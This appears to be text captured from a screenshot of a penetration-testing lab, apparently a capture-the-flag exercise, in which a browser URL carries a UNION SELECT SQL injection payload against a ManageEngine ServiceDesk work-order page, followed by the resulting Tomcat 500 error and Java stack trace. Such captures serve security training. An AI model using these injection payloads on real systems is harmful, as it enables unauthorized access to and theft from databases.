 192.168.162.43:8080/WorkOrder.do?woMode=viewWO&woID=1 ) union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,1 from information_schmea.tables/* --
burp
Kali Linux Kali Tools Kali Docs Jenkins Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec A Tale of Escaping a H... Finding gadgets like it'... Roundcube Webmail ::... E-Corp Flags E-Corp Bank Ecorp
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
javax.servlet.ServletException: java.sql.SQLException: Base table or view not found,  message from server: "Table 'information_schmea.tables' doesn't exist"
org.apache.struts.action.RequestProcessor.processException(RequestProcessor.java:545)
org.apache.struts.action.RequestProcessor.processActionPerform(RequestProcessor.java:486)
org.apache.struts.action.RequestProcessor.process(RequestProcessor.java:274)
org.apache.struts.action.ActionServlet.process(ActionServlet.java:1482)
org.apache.struts.action.ActionServlet.doGet(ActionServlet.java:507)
javax.servlet.http.HttpServlet.service(HttpServlet.java:697)
javax.servlet.http.HttpServlet.service(HttpServlet.java:810)
com.adventnet.servicedesk.filter.EncodingFilter.doFilter(EncodingFilter.java:109)
org.tuckey.web.filters.urlrewrite.UrlRewriteFilter.doFilter(UrlRewriteFilter.java:350)
com.adventnet.servicedesk.authentication.NTLMV2CredentialAssociationFilter.doFilter(NTLMV2CredentialAssociationFilter.java:35)
com.adventnet.servicedesk.authentication.NTLMV2Filter.doFilter(NTLMV2Filter.java:107)
org.jboss.web.tomcat.filters.ReplyHeaderFilter.doFilter(ReplyHeaderFilter.java:75)
root cause
com.adventnet.persistence.DataAccessException: java.sql.SQLException: Base table or view not found,  message from server: "Table 'information_schmea.tables' doesn't exist"
com.adventnet.persistence.internal.GetUtil.get(GetUtil.java:102)
com.adventnet.persistence.DataAccess.get(DataAccess.java:1155)
com.adventnet.persistence.DataAccess.get(DataAccess.java:1011)
com.adventnet.persistence.DataAccess.get(DataAccess.java:1004)
com.adventnet.servicedesk.utils.DataAccessUtil.get(DataAccessUtil.java:112)
com.adventnet.servicedesk.workorder.action.WorkOrderAction.execute(WorkOrderAction.java:158)
org.apache.struts.action.RequestProcessor.processActionPerform(RequestProcessor.java:484)
org.apache.struts.action.RequestProcessor.process(RequestProcessor.java:274)
org.apache.struts.action.ActionServlet.process(ActionServlet.java:1482)
org.apache.struts.action.ActionServlet.doGet(ActionServlet.java:507)
javax.servlet.http.HttpServlet.service(HttpServlet.java:697)
javax.servlet.http.HttpServlet.service(HttpServlet.java:810)
com.adventnet.servicedesk.filter.EncodingFilter.doFilter(EncodingFilter.java:109)
org.tuckey.web.filters.urlrewrite.UrlRewriteFilter.doFilter(UrlRewriteFilter.java:350)
com.adventnet.servicedesk.authentication.NTLMV2CredentialAssociationFilter.doFilter(NTLMV2CredentialAssociationFilter.java:35)
com.adventnet.servicedesk.authentication.NTLMV2Filter.doFilter(NTLMV2Filter.java:107)
org.jboss.web.tomcat.filters.ReplyHeaderFilter.doFilter(ReplyHeaderFilter.java:75)
note The full stack trace of the root cause is available in the Apache Tomcat/5.0.28 logs.
Apache Tomcat/5.0.28